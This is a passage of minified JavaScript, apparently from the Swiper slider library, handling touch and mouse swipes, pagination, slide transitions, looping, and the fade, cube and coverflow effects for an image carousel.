gJ.snapIndex?gJ.snapIndex:gJ.activeIndex||0,gJ.paginationContainer.length>1?gJ.bullets.each(function(){bO(this).index()===dA&&bO(this).addClass(gJ.params.bulletActiveClass)}):gJ.bullets.eq(dA).addClass(gJ.params.bulletActiveClass)}gJ.params.loop||(gJ.params.prevButton&&(gJ.isBeginning?(bO(gJ.params.prevButton).addClass(gJ.params.buttonDisabledClass),gJ.params.a11y&&gJ.a11y&&gJ.a11y.disable(bO(gJ.params.prevButton))):(bO(gJ.params.prevButton).removeClass(gJ.params.buttonDisabledClass),gJ.params.a11y&&gJ.a11y&&gJ.a11y.enable(bO(gJ.params.prevButton)))),gJ.params.nextButton&&(gJ.isEnd?(bO(gJ.params.nextButton).addClass(gJ.params.buttonDisabledClass),gJ.params.a11y&&gJ.a11y&&gJ.a11y.disable(bO(gJ.params.nextButton))):(bO(gJ.params.nextButton).removeClass(gJ.params.buttonDisabledClass),gJ.params.a11y&&gJ.a11y&&gJ.a11y.enable(bO(gJ.params.nextButton)))))},gJ.updatePagination=function(){if(gJ.params.pagination&&gJ.paginationContainer&&gJ.paginationContainer.length>0){for(var cG="",dA=gJ.params.loop?Math.ceil((gJ.slides.length-2*gJ.loopedSlides)/gJ.params.slidesPerGroup):gJ.snapGrid.length,bG=0;dA>bG;bG++)cG+=gJ.params.paginationBulletRender?gJ.params.paginationBulletRender(bG,gJ.params.bulletClass):'<span class="'+gJ.params.bulletClass+'"></span>';gJ.paginationContainer.html(cG),gJ.bullets=gJ.paginationContainer.find("."+gJ.params.bulletClass)}},gJ.update=function(cG){function dA(){eG=Math.min(Math.max(gJ.translate,gJ.maxTranslate()),gJ.minTranslate()),gJ.setWrapperTranslate(eG),gJ.updateActiveIndex(),gJ.updateClasses()}if(gJ.updateContainerSize(),gJ.updateSlidesSize(),gJ.updateProgress(),gJ.updatePagination(),gJ.updateClasses(),gJ.params.scrollbar&&gJ.scrollbar&&gJ.scrollbar.set(),cG){var bG,eG;gJ.params.freeMode?dA():(bG="auto"===gJ.params.slidesPerView&&gJ.isEnd&&!gJ.params.centeredSlides?gJ.slideTo(gJ.slides.length-1,0,!1,!0):gJ.slideTo(gJ.activeIndex,0,!1,!0),bG||dA())}},gJ.onResize=function(){if(gJ.updateContainerSize(),gJ.updateSlidesSize(),gJ.updateProgress(),("auto"===gJ.params.slidesPerView||gJ.params.freeMode)&&gJ.updatePagination(),gJ.params.scrollbar&&gJ.scrollbar&&gJ.scrollbar.set(),gJ.params.freeMode){var cG=Math.min(Math.max(gJ.translate,gJ.maxTranslate()),gJ.minTranslate());gJ.setWrapperTranslate(cG),gJ.updateActiveIndex(),gJ.updateClasses()}else gJ.updateClasses(),"auto"===gJ.params.slidesPerView&&gJ.isEnd&&!gJ.params.centeredSlides?gJ.slideTo(gJ.slides.length-1,0,!1,!0):gJ.slideTo(gJ.activeIndex,0,!1,!0)};var bR=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?bR=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(bR=["MSPointerDown","MSPointerMove","MSPointerUp"]),gJ.touchEvents={start:gJ.support.touch||!gJ.params.simulateTouch?"touchstart":bR[0],move:gJ.support.touch||!gJ.params.simulateTouch?"touchmove":bR[1],end:gJ.support.touch||!gJ.params.simulateTouch?"touchend":bR[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===gJ.params.touchEventsTarget?gJ.container:gJ.wrapper).addClass("swiper-wp8-"+gJ.params.direction),gJ.initEvents=function(cG){var bG=cG?"off":"on",eG=cG?"removeEventListener":"addEventListener",bD="container"===gJ.params.touchEventsTarget?gJ.container[0]:gJ.wrapper[0],dd=gJ.support.touch?bD:document,aF=gJ.params.nested?!0:!1;gJ.browser.ie?(bD[eG](gJ.touchEvents.start,gJ.onTouchStart,!1),dd[eG](gJ.touchEvents.move,gJ.onTouchMove,aF),dd[eG](gJ.touchEvents.end,gJ.onTouchEnd,!1)):(gJ.support.touch&&(bD[eG](gJ.touchEvents.start,gJ.onTouchStart,!1),bD[eG](gJ.touchEvents.move,gJ.onTouchMove,aF),bD[eG](gJ.touchEvents.end,gJ.onTouchEnd,!1)),!dA.simulateTouch||gJ.device.ios||gJ.device.android||(bD[eG]("mousedown",gJ.onTouchStart,!1),dd[eG]("mousemove",gJ.onTouchMove,aF),dd[eG]("mouseup",gJ.onTouchEnd,!1))),window[eG]("resize",gJ.onResize),gJ.params.nextButton&&(bO(gJ.params.nextButton)[bG]("click",gJ.onClickNext),gJ.params.a11y&&gJ.a11y&&bO(gJ.params.nextButton)[bG]("keydown",gJ.a11y.onEnterKey)),gJ.params.prevButton&&(bO(gJ.params.prevButton)[bG]("click",gJ.onClickPrev),gJ.params.a11y&&gJ.a11y&&bO(gJ.params.prevButton)[bG]("keydown",gJ.a11y.onEnterKey)),gJ.params.pagination&&gJ.params.paginationClickable&&bO(gJ.paginationContainer)[bG]("click","."+gJ.params.bulletClass,gJ.onClickIndex),(gJ.params.preventClicks||gJ.params.preventClicksPropagation)&&bD[eG]("click",gJ.preventClicks,!0)},gJ.attachEvents=function(){gJ.initEvents()},gJ.detachEvents=function(){gJ.initEvents(!0)},gJ.allowClick=!0,gJ.preventClicks=function(cG){gJ.allowClick||(gJ.params.preventClicks&&cG.preventDefault(),gJ.params.preventClicksPropagation&&(cG.stopPropagation(),cG.stopImmediatePropagation()))},gJ.onClickNext=function(cG){cG.preventDefault(),gJ.slideNext()},gJ.onClickPrev=function(cG){cG.preventDefault(),gJ.slidePrev()},gJ.onClickIndex=function(cG){cG.preventDefault();var dA=bO(this).index()*gJ.params.slidesPerGroup;gJ.params.loop&&(dA+=gJ.loopedSlides),gJ.slideTo(dA)},gJ.updateClickedSlide=function(cG){var dA=bD(cG,"."+gJ.params.slideClass);if(!dA)return gJ.clickedSlide=void 0,void(gJ.clickedIndex=void 0);if(gJ.clickedSlide=dA,gJ.clickedIndex=bO(dA).index(),gJ.params.slideToClickedSlide&&void 0!==gJ.clickedIndex&&gJ.clickedIndex!==gJ.activeIndex){var bG,eG=gJ.clickedIndex;if(gJ.params.loop)if(bG=bO(gJ.clickedSlide).attr("data-swiper-slide-index"),eG>gJ.slides.length-gJ.params.slidesPerView)gJ.fixLoop(),eG=gJ.wrapper.children("."+gJ.params.slideClass+'[data-swiper-slide-index="'+bG+'"]').eq(0).index(),setTimeout(function(){gJ.slideTo(eG)},0);else if(eG<gJ.params.slidesPerView-1){gJ.fixLoop();var dd=gJ.wrapper.children("."+gJ.params.slideClass+'[data-swiper-slide-index="'+bG+'"]');eG=dd.eq(dd.length-1).index(),setTimeout(function(){gJ.slideTo(eG)},0)}else gJ.slideTo(eG);else gJ.slideTo(eG)}};var af,fZ,gZ,cc,ge,gS,cB,aW,cK,fI="input, select, textarea, button",dV=Date.now(),gN=[];gJ.animating=!1,gJ.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var cGcG,dAcG;if(gJ.onTouchStart=function(cG){if(cG.originalEvent&&(cG=cG.originalEvent),cGcG="touchstart"===cG.type,cGcG||!("which"in cG)||3!==cG.which){if(gJ.params.noSwiping&&bD(cG,"."+gJ.params.noSwipingClass))return void(gJ.allowClick=!0);if(!gJ.params.swipeHandler||bD(cG,gJ.params.swipeHandler)){if(af=!0,fZ=!1,cc=void 0,dAcG=void 0,gJ.touches.startX=gJ.touches.currentX="touchstart"===cG.type?cG.targetTouches[0].pageX:cG.pageX,gJ.touches.startY=gJ.touches.currentY="touchstart"===cG.type?cG.targetTouches[0].pageY:cG.pageY,gZ=Date.now(),gJ.allowClick=!0,gJ.updateContainerSize(),gJ.swipeDirection=void 0,gJ.params.threshold>0&&(cB=!1),"touchstart"!==cG.type){var dA=!0;bO(cG.target).is(fI)&&(dA=!1),document.activeElement&&bO(document.activeElement).is(fI)&&document.activeElement.blur(),dA&&cG.preventDefault()}gJ.emit("onTouchStart",gJ,cG)}}},gJ.onTouchMove=function(cG){if(cG.originalEvent&&(cG=cG.originalEvent),!(cGcG&&"mousemove"===cG.type||cG.preventedByNestedSwiper)){if(gJ.params.onlyExternal)return fZ=!0,void(gJ.allowClick=!1);if(cGcG&&document.activeElement&&cG.target===document.activeElement&&bO(cG.target).is(fI))return fZ=!0,void(gJ.allowClick=!1);if(gJ.emit("onTouchMove",gJ,cG),!(cG.targetTouches&&cG.targetTouches.length>1)){if(gJ.touches.currentX="touchmove"===cG.type?cG.targetTouches[0].pageX:cG.pageX,gJ.touches.currentY="touchmove"===cG.type?cG.targetTouches[0].pageY:cG.pageY,"undefined"==typeof cc){var eG=180*Math.atan2(Math.abs(gJ.touches.currentY-gJ.touches.startY),Math.abs(gJ.touches.currentX-gJ.touches.startX))/Math.PI;cc=bG()?eG>gJ.params.touchAngle:90-eG>gJ.params.touchAngle}if(cc&&gJ.emit("onTouchMoveOpposite",gJ,cG),"undefined"==typeof dAcG&&gJ.browser.ieTouch&&(gJ.touches.currentX!==gJ.touches.startX||gJ.touches.currentY!==gJ.touches.startY)&&(dAcG=!0),af){if(cc)return void(af=!1);if(dAcG||!gJ.browser.ieTouch){gJ.allowClick=!1,gJ.emit("onSliderMove",gJ,cG),cG.preventDefault(),gJ.params.touchMoveStopPropagation&&!gJ.params.nested&&cG.stopPropagation(),fZ||(dA.loop&&gJ.fixLoop(),gS=gJ.getWrapperTranslate(),gJ.setWrapperTransition(0),gJ.animating&&gJ.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),gJ.params.autoplay&&gJ.autoplaying&&(gJ.params.autoplayDisableOnInteraction?gJ.stopAutoplay():gJ.pauseAutoplay()),cK=!1,gJ.params.grabCursor&&(gJ.container[0].style.cursor="move",gJ.container[0].style.cursor="-webkit-grabbing",gJ.container[0].style.cursor="-moz-grabbin",gJ.container[0].style.cursor="grabbing")),fZ=!0;var bD=gJ.touches.diff=bG()?gJ.touches.currentX-gJ.touches.startX:gJ.touches.currentY-gJ.touches.startY;bD*=gJ.params.touchRatio,gJ.rtl&&(bD=-bD),gJ.swipeDirection=bD>0?"prev":"next",ge=bD+gS;var dd=!0;if(bD>0&&ge>gJ.minTranslate()?(dd=!1,gJ.params.resistance&&(ge=gJ.minTranslate()-1+Math.pow(-gJ.minTranslate()+gS+bD,gJ.params.resistanceRatio))):0>bD&&ge<gJ.maxTranslate()&&(dd=!1,gJ.params.resistance&&(ge=gJ.maxTranslate()+1-Math.pow(gJ.maxTranslate()-gS-bD,gJ.params.resistanceRatio))),dd&&(cG.preventedByNestedSwiper=!0),!gJ.params.allowSwipeToNext&&"next"===gJ.swipeDirection&&gS>ge&&(ge=gS),!gJ.params.allowSwipeToPrev&&"prev"===gJ.swipeDirection&&ge>gS&&(ge=gS),gJ.params.followFinger){if(gJ.params.threshold>0){if(!(Math.abs(bD)>gJ.params.threshold||cB))return void(ge=gS);if(!cB)return cB=!0,gJ.touches.startX=gJ.touches.currentX,gJ.touches.startY=gJ.touches.currentY,ge=gS,void(gJ.touches.diff=bG()?gJ.touches.currentX-gJ.touches.startX:gJ.touches.currentY-gJ.touches.startY)}(gJ.params.freeMode||gJ.params.watchSlidesProgress)&&gJ.updateActiveIndex(),gJ.params.freeMode&&(0===gN.length&&gN.push({position:gJ.touches[bG()?"startX":"startY"],time:gZ}),gN.push({position:gJ.touches[bG()?"currentX":"currentY"],time:(new Date).getTime()})),gJ.updateProgress(ge),gJ.setWrapperTranslate(ge)}}}}}},gJ.onTouchEnd=function(cG){if(cG.originalEvent&&(cG=cG.originalEvent),gJ.emit("onTouchEnd",gJ,cG),af){gJ.params.grabCursor&&fZ&&af&&(gJ.container[0].style.cursor="move",gJ.container[0].style.cursor="-webkit-grab",gJ.container[0].style.cursor="-moz-grab",gJ.container[0].style.cursor="grab");var dA=Date.now(),bG=dA-gZ;if(gJ.allowClick&&(gJ.updateClickedSlide(cG),gJ.emit("onTap",gJ,cG),300>bG&&dA-dV>300&&(aW&&clearTimeout(aW),aW=setTimeout(function(){gJ&&(gJ.params.paginationHide&&gJ.paginationContainer.length>0&&!bO(cG.target).hasClass(gJ.params.bulletClass)&&gJ.paginationContainer.toggleClass(gJ.params.paginationHiddenClass),gJ.emit("onClick",gJ,cG))},300)),300>bG&&300>dA-dV&&(aW&&clearTimeout(aW),gJ.emit("onDoubleTap",gJ,cG))),dV=Date.now(),setTimeout(function(){gJ&&gJ.allowClick&&(gJ.allowClick=!0)},0),!af||!fZ||!gJ.swipeDirection||0===gJ.touches.diff||ge===gS)return void(af=fZ=!1);af=fZ=!1;var eG;if(eG=gJ.params.followFinger?gJ.rtl?gJ.translate:-gJ.translate:-ge,gJ.params.freeMode){if(eG<-gJ.minTranslate())return void gJ.slideTo(gJ.activeIndex);if(eG>-gJ.maxTranslate())return void gJ.slideTo(gJ.slides.length-1);if(gJ.params.freeModeMomentum){if(gN.length>1){var bD=gN.pop(),dd=gN.pop(),aF=bD.position-dd.position,be=bD.time-dd.time;gJ.velocity=aF/be,gJ.velocity=gJ.velocity/2,Math.abs(gJ.velocity)<.02&&(gJ.velocity=0),(be>150||(new Date).getTime()-bD.time>300)&&(gJ.velocity=0)}else gJ.velocity=0;gN.length=0;var cY=1e3*gJ.params.freeModeMomentumRatio,ad=gJ.velocity*cY,bI=gJ.translate+ad;gJ.rtl&&(bI=-bI);var gT,dj=!1,bR=20*Math.abs(gJ.velocity)*gJ.params.freeModeMomentumBounceRatio;bI<gJ.maxTranslate()&&(gJ.params.freeModeMomentumBounce?(bI+gJ.maxTranslate()<-bR&&(bI=gJ.maxTranslate()-bR),gT=gJ.maxTranslate(),dj=!0,cK=!0):bI=gJ.maxTranslate()),bI>gJ.minTranslate()&&(gJ.params.freeModeMomentumBounce?(bI-gJ.minTranslate()>bR&&(bI=gJ.minTranslate()+bR),gT=gJ.minTranslate(),dj=!0,cK=!0):bI=gJ.minTranslate()),0!==gJ.velocity&&(cY=Math.abs(gJ.rtl?(-bI-gJ.translate)/gJ.velocity:(bI-gJ.translate)/gJ.velocity)),gJ.params.freeModeMomentumBounce&&dj?(gJ.updateProgress(gT),gJ.setWrapperTransition(cY),gJ.setWrapperTranslate(bI),gJ.onTransitionStart(),gJ.animating=!0,gJ.wrapper.transitionEnd(function(){cK&&(gJ.emit("onMomentumBounce",gJ),gJ.setWrapperTransition(gJ.params.speed),gJ.setWrapperTranslate(gT),gJ.wrapper.transitionEnd(function(){gJ.onTransitionEnd()}))})):gJ.velocity?(gJ.updateProgress(bI),gJ.setWrapperTransition(cY),gJ.setWrapperTranslate(bI),gJ.onTransitionStart(),gJ.animating||(gJ.animating=!0,gJ.wrapper.transitionEnd(function(){gJ.onTransitionEnd()}))):gJ.updateProgress(bI),gJ.updateActiveIndex()}return void((!gJ.params.freeModeMomentum||bG>=gJ.params.longSwipesMs)&&(gJ.updateProgress(),gJ.updateActiveIndex()))}var cc,cB=0,fI=gJ.slidesSizesGrid[0];for(cc=0;cc<gJ.slidesGrid.length;cc+=gJ.params.slidesPerGroup)"undefined"!=typeof gJ.slidesGrid[cc+gJ.params.slidesPerGroup]?eG>=gJ.slidesGrid[cc]&&eG<gJ.slidesGrid[cc+gJ.params.slidesPerGroup]&&(cB=cc,fI=gJ.slidesGrid[cc+gJ.params.slidesPerGroup]-gJ.slidesGrid[cc]):eG>=gJ.slidesGrid[cc]&&(cB=cc,fI=gJ.slidesGrid[gJ.slidesGrid.length-1]-gJ.slidesGrid[gJ.slidesGrid.length-2]);var cGcG=(eG-gJ.slidesGrid[cB])/fI;if(bG>gJ.params.longSwipesMs){if(!gJ.params.longSwipes)return void gJ.slideTo(gJ.activeIndex);"next"===gJ.swipeDirection&&gJ.slideTo(cGcG>=gJ.params.longSwipesRatio?cB+gJ.params.slidesPerGroup:cB),"prev"===gJ.swipeDirection&&gJ.slideTo(cGcG>1-gJ.params.longSwipesRatio?cB+gJ.params.slidesPerGroup:cB)}else{if(!gJ.params.shortSwipes)return void gJ.slideTo(gJ.activeIndex);"next"===gJ.swipeDirection&&gJ.slideTo(cB+gJ.params.slidesPerGroup),"prev"===gJ.swipeDirection&&gJ.slideTo(cB)}}},gJ._slideTo=function(cG,dA){return gJ.slideTo(cG,dA,!0,!0)},gJ.slideTo=function(cG,dA,eG,bD){"undefined"==typeof eG&&(eG=!0),"undefined"==typeof cG&&(cG=0),0>cG&&(cG=0),gJ.snapIndex=Math.floor(cG/gJ.params.slidesPerGroup),gJ.snapIndex>=gJ.snapGrid.length&&(gJ.snapIndex=gJ.snapGrid.length-1);var dd=-gJ.snapGrid[gJ.snapIndex];gJ.params.autoplay&&gJ.autoplaying&&(bD||!gJ.params.autoplayDisableOnInteraction?gJ.pauseAutoplay(dA):gJ.stopAutoplay()),gJ.updateProgress(dd);for(var aF=0;aF<gJ.slidesGrid.length;aF++)-dd>=gJ.slidesGrid[aF]&&(cG=aF);if("undefined"==typeof dA&&(dA=gJ.params.speed),gJ.previousIndex=gJ.activeIndex||0,gJ.activeIndex=cG,dd===gJ.translate)return gJ.updateClasses(),!1;gJ.onTransitionStart(eG);bG()?dd:0,bG()?0:dd;return 0===dA?(gJ.setWrapperTransition(0),gJ.setWrapperTranslate(dd),gJ.onTransitionEnd(eG)):(gJ.setWrapperTransition(dA),gJ.setWrapperTranslate(dd),gJ.animating||(gJ.animating=!0,gJ.wrapper.transitionEnd(function(){gJ.onTransitionEnd(eG)}))),gJ.updateClasses(),!0},gJ.onTransitionStart=function(cG){"undefined"==typeof cG&&(cG=!0),gJ.lazy&&gJ.lazy.onTransitionStart(),cG&&(gJ.emit("onTransitionStart",gJ),gJ.activeIndex!==gJ.previousIndex&&gJ.emit("onSlideChangeStart",gJ))},gJ.onTransitionEnd=function(cG){gJ.animating=!1,gJ.setWrapperTransition(0),"undefined"==typeof cG&&(cG=!0),gJ.lazy&&gJ.lazy.onTransitionEnd(),cG&&(gJ.emit("onTransitionEnd",gJ),gJ.activeIndex!==gJ.previousIndex&&gJ.emit("onSlideChangeEnd",gJ)),gJ.params.hashnav&&gJ.hashnav&&gJ.hashnav.setHash()},gJ.slideNext=function(cG,dA,bG){if(gJ.params.loop){if(gJ.animating)return!1;gJ.fixLoop();{gJ.container[0].clientLeft}return gJ.slideTo(gJ.activeIndex+gJ.params.slidesPerGroup,dA,cG,bG)}return gJ.slideTo(gJ.activeIndex+gJ.params.slidesPerGroup,dA,cG,bG)},gJ._slideNext=function(cG){return gJ.slideNext(!0,cG,!0)},gJ.slidePrev=function(cG,dA,bG){if(gJ.params.loop){if(gJ.animating)return!1;gJ.fixLoop();{gJ.container[0].clientLeft}return gJ.slideTo(gJ.activeIndex-1,dA,cG,bG)}return gJ.slideTo(gJ.activeIndex-1,dA,cG,bG)},gJ._slidePrev=function(cG){return gJ.slidePrev(!0,cG,!0)},gJ.slideReset=function(cG,dA){return gJ.slideTo(gJ.activeIndex,dA,cG)},gJ.setWrapperTransition=function(cG,dA){gJ.wrapper.transition(cG),"slide"!==gJ.params.effect&&gJ.effects[gJ.params.effect]&&gJ.effects[gJ.params.effect].setTransition(cG),gJ.params.parallax&&gJ.parallax&&gJ.parallax.setTransition(cG),gJ.params.scrollbar&&gJ.scrollbar&&gJ.scrollbar.setTransition(cG),gJ.params.control&&gJ.controller&&gJ.controller.setTransition(cG,dA),gJ.emit("onSetTransition",gJ,cG)},gJ.setWrapperTranslate=function(cG,dA,eG){var bD=0,dd=0,aF=0;bG()?bD=gJ.rtl?-cG:cG:dd=cG,gJ.params.virtualTranslate||gJ.wrapper.transform(gJ.support.transforms3d?"translate3d("+bD+"px, "+dd+"px, "+aF+"px)":"translate("+bD+"px, "+dd+"px)"),gJ.translate=bG()?bD:dd,dA&&gJ.updateActiveIndex(),"slide"!==gJ.params.effect&&gJ.effects[gJ.params.effect]&&gJ.effects[gJ.params.effect].setTranslate(gJ.translate),gJ.params.parallax&&gJ.parallax&&gJ.parallax.setTranslate(gJ.translate),gJ.params.scrollbar&&gJ.scrollbar&&gJ.scrollbar.setTranslate(gJ.translate),gJ.params.control&&gJ.controller&&gJ.controller.setTranslate(gJ.translate,eG),gJ.emit("onSetTranslate",gJ,gJ.translate)},gJ.getTranslate=function(cG,dA){var bG,eG,bD,dd;return"undefined"==typeof dA&&(dA="x"),gJ.params.virtualTranslate?gJ.rtl?-gJ.translate:gJ.translate:(bD=window.getComputedStyle(cG,null),window.WebKitCSSMatrix?dd=new WebKitCSSMatrix("none"===bD.webkitTransform?"":bD.webkitTransform):(dd=bD.MozTransform||bD.OTransform||bD.MsTransform||bD.msTransform||bD.transform||bD.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),bG=dd.toString().split(",")),"x"===dA&&(eG=window.WebKitCSSMatrix?dd.m41:parseFloat(16===bG.length?bG[12]:bG[4])),"y"===dA&&(eG=window.WebKitCSSMatrix?dd.m42:parseFloat(16===bG.length?bG[13]:bG[5])),gJ.rtl&&eG&&(eG=-eG),eG||0)},gJ.getWrapperTranslate=function(cG){return"undefined"==typeof cG&&(cG=bG()?"x":"y"),gJ.getTranslate(gJ.wrapper[0],cG)},gJ.observers=[],gJ.initObservers=function(){if(gJ.params.observeParents)for(var cG=gJ.container.parents(),dA=0;dA<cG.length;dA++)dd(cG[dA]);dd(gJ.container[0],{childList:!1}),dd(gJ.wrapper[0],{attributes:!1})},gJ.disconnectObservers=function(){for(var cG=0;cG<gJ.observers.length;cG++)gJ.observers[cG].disconnect();gJ.observers=[]},gJ.createLoop=function(){gJ.wrapper.children("."+gJ.params.slideClass+"."+gJ.params.slideDuplicateClass).remove();var cG=gJ.wrapper.children("."+gJ.params.slideClass);gJ.loopedSlides=parseInt(gJ.params.loopedSlides||gJ.params.slidesPerView,10),gJ.loopedSlides=gJ.loopedSlides+gJ.params.loopAdditionalSlides,gJ.loopedSlides>cG.length&&(gJ.loopedSlides=cG.length);var dA,bG=[],eG=[];for(cG.each(function(dA,bD){var dd=bO(this);dA<gJ.loopedSlides&&eG.push(bD),dA<cG.length&&dA>=cG.length-gJ.loopedSlides&&bG.push(bD),dd.attr("data-swiper-slide-index",dA)}),dA=0;dA<eG.length;dA++)gJ.wrapper.append(bO(eG[dA].cloneNode(!0)).addClass(gJ.params.slideDuplicateClass));for(dA=bG.length-1;dA>=0;dA--)gJ.wrapper.prepend(bO(bG[dA].cloneNode(!0)).addClass(gJ.params.slideDuplicateClass))},gJ.destroyLoop=function(){gJ.wrapper.children("."+gJ.params.slideClass+"."+gJ.params.slideDuplicateClass).remove()},gJ.fixLoop=function(){var cG;gJ.activeIndex<gJ.loopedSlides?(cG=gJ.slides.length-3*gJ.loopedSlides+gJ.activeIndex,cG+=gJ.loopedSlides,gJ.slideTo(cG,0,!1,!0)):("auto"===gJ.params.slidesPerView&&gJ.activeIndex>=2*gJ.loopedSlides||gJ.activeIndex>gJ.slides.length-2*gJ.params.slidesPerView)&&(cG=-gJ.slides.length+gJ.activeIndex+gJ.loopedSlides,cG+=gJ.loopedSlides,gJ.slideTo(cG,0,!1,!0))},gJ.appendSlide=function(cG){if(gJ.params.loop&&gJ.destroyLoop(),"object"==typeof cG&&cG.length)for(var dA=0;dA<cG.length;dA++)cG[dA]&&gJ.wrapper.append(cG[dA]);else gJ.wrapper.append(cG);gJ.params.loop&&gJ.createLoop(),gJ.params.observer&&gJ.support.observer||gJ.update(!0)},gJ.prependSlide=function(cG){gJ.params.loop&&gJ.destroyLoop();var dA=gJ.activeIndex+1;if("object"==typeof cG&&cG.length){for(var bG=0;bG<cG.length;bG++)cG[bG]&&gJ.wrapper.prepend(cG[bG]);dA=gJ.activeIndex+cG.length}else gJ.wrapper.prepend(cG);gJ.params.loop&&gJ.createLoop(),gJ.params.observer&&gJ.support.observer||gJ.update(!0),gJ.slideTo(dA,0,!1)},gJ.removeSlide=function(cG){gJ.params.loop&&gJ.destroyLoop();var dA,bG=gJ.activeIndex;if("object"==typeof cG&&cG.length){for(var eG=0;eG<cG.length;eG++)dA=cG[eG],gJ.slides[dA]&&gJ.slides.eq(dA).remove(),bG>dA&&bG--;bG=Math.max(bG,0)}else dA=cG,gJ.slides[dA]&&gJ.slides.eq(dA).remove(),bG>dA&&bG--,bG=Math.max(bG,0);gJ.params.observer&&gJ.support.observer||gJ.update(!0),gJ.slideTo(bG,0,!1)},gJ.removeAllSlides=function(){for(var cG=[],dA=0;dA<gJ.slides.length;dA++)cG.push(dA);gJ.removeSlide(cG)},gJ.effects={fade:{setTranslate:function(){for(var cG=0;cG<gJ.slides.length;cG++){var dA=gJ.slides.eq(cG),eG=dA[0].swiperSlideOffset,bD=-eG;gJ.params.virtualTranslate||(bD-=gJ.translate);var dd=0;bG()||(dd=bD,bD=0);var aF=gJ.params.fade.crossFade?Math.max(1-Math.abs(dA[0].progress),0):1+Math.min(Math.max(dA[0].progress,-1),0);dA.css({opacity:aF}).transform("translate3d("+bD+"px, "+dd+"px, 0px)")}},setTransition:function(cG){gJ.slides.transition(cG),gJ.params.virtualTranslate&&0!==cG&&gJ.slides.eq(gJ.activeIndex).transitionEnd(function(){for(var cG=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],dA=0;dA<cG.length;dA++)gJ.wrapper.trigger(cG[dA])})}},cube:{setTranslate:function(){var cG,dA=0;gJ.params.cube.shadow&&(bG()?(cG=gJ.wrapper.find(".swiper-cube-shadow"),0===cG.length&&(cG=bO('<div class="swiper-cube-shadow"></div>'),gJ.wrapper.append(cG)),cG.css({height:gJ.width+"px"})):(cG=gJ.container.find(".swiper-cube-shadow"),0===cG.length&&(cG=bO('<div class="swiper-cube-shadow"></div>'),gJ.container.append(cG))));for(var eG=0;eG<gJ.slides.length;eG++){var bD=gJ.slides.eq(eG),dd=90*eG,aF=Math.floor(dd/360);gJ.rtl&&(dd=-dd,aF=Math.floor(-dd/360));var be=Math.max(Math.min(bD[0].progress,1),-1),cY=0,ad=0,bI=0;eG%4===0?(cY=4*-aF*gJ.size,bI=0):(eG-1)%4===0?(cY=0,bI=4*-aF*gJ.size):(eG-2)%4===0?(cY=gJ.size+4*aF*gJ.size,bI=gJ.size):(eG-3)%4===0&&(cY=-gJ.size,bI=3*gJ.size+4*gJ.size*aF),gJ.rtl&&(cY=-cY),bG()||(ad=cY,cY=0);var gT="rotateX("+(bG()?0:-dd)+"deg) rotateY("+(bG()?dd:0)+"deg) translate3d("+cY+"px, "+ad+"px, "+bI+"px)";if(1>=be&&be>-1&&(dA=90*eG+90*be,gJ.rtl&&(dA=90*-eG-90*be)),bD.transform(gT),gJ.params.cube.slideShadows){var dj=bD.find(bG()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),bR=bD.find(bG()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===dj.length&&(dj=bO('<div class="swiper-slide-shadow-'+(bG()?"left":"top")+'"></div>'),bD.append(dj)),0===bR.length&&(bR=bO('<div class="swiper-slide-shadow-'+(bG()?"right":"bottom")+'"></div>'),bD.append(bR));{bD[0].progress}dj.length&&(dj[0].style.opacity=-bD[0].progress),bR.length&&(bR[0].style.opacity=bD[0].progress)}}if(gJ.wrapper.css({"-webkit-transform-origin":"50% 50% -"+gJ.size/2+"px","-moz-transform-origin":"50% 50% -"+gJ.size/2+"px","-ms-transform-origin":"50% 50% -"+gJ.size/2+"px","transform-origin":"50% 50% -"+gJ.size/2+"px"}),gJ.params.cube.shadow)if(bG())cG.transform("translate3d(0px, "+(gJ.width/2+gJ.params.cube.shadowOffset)+"px, "+-gJ.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+gJ.params.cube.shadowScale+")");else{var af=Math.abs(dA)-90*Math.floor(Math.abs(dA)/90),fZ=1.5-(Math.sin(2*af*Math.PI/360)/2+Math.cos(2*af*Math.PI/360)/2),gZ=gJ.params.cube.shadowScale,cc=gJ.params.cube.shadowScale/fZ,ge=gJ.params.cube.shadowOffset;cG.transform("scale3d("+gZ+", 1, "+cc+") translate3d(0px, "+(gJ.height/2+ge)+"px, "+-gJ.height/2/cc+"px) rotateX(-90deg)")}var gS=gJ.isSafari||gJ.isUiWebView?-gJ.size/2:0;gJ.wrapper.transform("translate3d(0px,0,"+gS+"px) rotateX("+(bG()?0:dA)+"deg) rotateY("+(bG()?-dA:0)+"deg)")},setTransition:function(cG){gJ.slides.transition(cG).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(cG),gJ.params.cube.shadow&&!bG()&&gJ.container.find(".swiper-cube-shadow").transition(cG)}},coverflow:{setTranslate:function(){for(var cG=gJ.translate,dA=bG()?-cG+gJ.width/2:-cG+gJ.height/2,eG=bG()?gJ.params.coverflow.rotate:-gJ.params.coverflow.rotate,bD=gJ.params.coverflow.depth,dd=0,aF=gJ.slides.length;aF>dd;dd++){var be=gJ.slides.eq(dd),cY=gJ.slidesSizesGrid[dd],ad=be[0].swiperSlideOffset,bI=(dA-ad-cY/2)/cY*gJ.params.coverflow.modifier,gT=bG()?eG*bI:0,dj=bG()?0:eG*bI,bR=-bD*Math.abs(bI),af=bG()?0:gJ.params.coverflow.stretch*bI,fZ=bG()?gJ.params.coverflow.stretch*bI:0;Math.abs(fZ)<.001&&(fZ=0),Math.abs(af)<.001&&(af=0),Math.abs(bR)<.001&&(bR=0),Math.abs(gT)<.001&&(gT=0),Math.abs(dj)<.001&&(dj=0);var gZ="translate3d("+fZ+"px,"+af+"px,"+bR+"px)  rotateX("+dj+"deg) rotateY("+gT+"deg)";if(be.transform(gZ),be[0].style.zIndex=-Math.abs(Math.round(bI))+1,gJ.params.coverflow.slideShadows){var 